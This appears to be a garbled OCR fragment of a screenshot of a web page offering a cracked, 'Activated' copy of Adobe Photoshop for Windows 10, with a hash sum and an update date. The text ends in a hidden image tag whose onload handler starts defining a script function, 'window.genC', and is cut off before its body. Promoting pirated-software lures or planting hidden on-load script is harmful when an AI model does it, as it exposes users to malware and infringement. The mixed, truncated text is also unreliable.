
Read More
Adobe Photoshop
Free[Activated] Latest
Windows 10
Hash sum →
20f470facf04c5db395af9bcd6387e2fUpdate date: 2026-
03-27<img
src="data:image/gif;base64,R0lGODlhAQABAIAAAAAAAP///
style="display:none;" onload="window.genC=function()
{var